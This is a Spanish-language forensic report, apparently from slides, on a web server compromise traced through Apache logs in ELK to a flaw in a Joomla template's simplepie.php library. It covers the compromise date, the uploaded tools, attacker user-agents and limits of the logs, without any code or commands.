











@timestamp per day



## ¿Cúando ocurrió el compromiso?. )

• Existe evidencia de multiples ataques, pero las primeras interacciones exitosas se dan el 9 de noviembre de 2019. Que definimos como la fecha inicial de compromiso.



# ¿Cómo ocurrió el compromiso? :.

• Los registros siguientes muestran que la librería simplepie.php de la plantilla joomspirit 99 tiene algunos problemas, que son utilizados para subir el resto de las herramientas.



### ¿Qué tanto acceso tuvieron los atacantes?

• Este punto no es claro debido que hay registros de intento de subir otras herramientas, pero el uso dado a dichas herramientas es incierto al no ser capturado por los registros de apache. Afortunadamente ese servidor no se tiene otro tipo de acceso desde el exterior.



### ¿Qué herramientas se utilizaron para qué?

• Se identifican tres herramientas claramente, un **proxy**, que debido a la configuración del apache, no se pueden redirigir las peticiones y el proxy no funciona. Las otra herramienta sirven para **subir archivos** al sistema, y la otra para **descargar instrucciones** de un sistema remoto.



### ¿Qué información se puede obtener de los atacantes?

- No podemos obtener la dirección ip de origen por el proxy de la universidad.
- De los identificadores de los navegadores, podemos observar 40 combinaciones diferentes. Firefox fue visto 22 veces en diferentes versiones para Windows, MacOS, Linux y Ubuntu. Chrome fue visto 11 veces para Windows y MacOS, Chromium para linux una vez, Opera para Windows, Curl una vez y 4 posibles IE para Windows.



#### Distribucion de acceso a las Herramientas



por horas





### Conclusiones



- No existe la información suficiente para detallar un análisis más profundo de los alcances del compromiso. Las herramientas utilizan valores pasados por llamadas POST, las cuales no son almacenadas en los logs del sistema. Los registros de error fueron de gran ayuda para identificar el momento del compromiso y también los resultados de algunas herramientas al ser ejecutadas en el servidor desde los scripts de php.
- El framework ELK fue muy útil para identificar y graficar información sobre los accesos. El lenguaje KQL definido por el framework facilita las búsquedas complejas.

